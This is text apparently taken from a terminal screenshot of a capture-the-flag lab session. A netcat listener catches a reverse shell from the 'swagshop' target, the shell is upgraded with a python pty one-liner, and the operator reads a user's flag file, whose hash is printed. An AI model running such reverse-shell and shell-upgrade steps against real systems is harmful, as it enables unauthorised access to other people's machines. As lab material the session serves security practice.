 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[✗]─[user@parrot]─[~/play]
└──╼ $nc -lvp 4142
listening on [any] 4142 ...
10.10.10.140: inverse host lookup failed: Unknown host
connect to [10.10.15.153] from (UNKNOWN) [10.10.10.140] 59510
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 18:42:07 up 8 min,  0 users,  load average: 0.05, 0.06, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@swagshop:/$ ls -al /home
ls -al /home
total 12
drwxr-xr-x  3 root  root  4096 May  2 14:48 .
drwxr-xr-x 23 root  root  4096 May  2 14:55 ..
drwxr-xr-x  3 haris haris 4096 May  8 09:21 haris
www-data@swagshop:/$ ls -al /home/haris
ls -al /home/haris
total 36
drwxr-xr-x 3 haris haris 4096 May  8 09:21 .
drwxr-xr-x 3 root  root  4096 May  2 14:48 ..
-rw------- 1 haris haris   54 May  2 14:56 .Xauthority
lrwxrwxrwx 1 root  root     9 May  8 09:20 .bash_history -> /dev/null
-rw-r--r-- 1 haris haris  220 May  2 14:48 .bash_logout
-rw-r--r-- 1 haris haris 3771 May  2 14:48 .bashrc
drwx------ 2 haris haris 4096 May  2 14:49 .cache
-rw------- 1 root  root     1 May  8 09:20 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2 14:48 .profile
-rw-r--r-- 1 haris haris    0 May  2 14:49 .sudo_as_admin_successful
-rw-r--r-- 1 haris haris   33 May  8 09:01 user.txt
www-data@swagshop:/$ cat /home/haris/user.txt
cat /home/haris/user.txt
a448877277e82f05e5ddf9f90aefbac8
www-data@swagshop:/$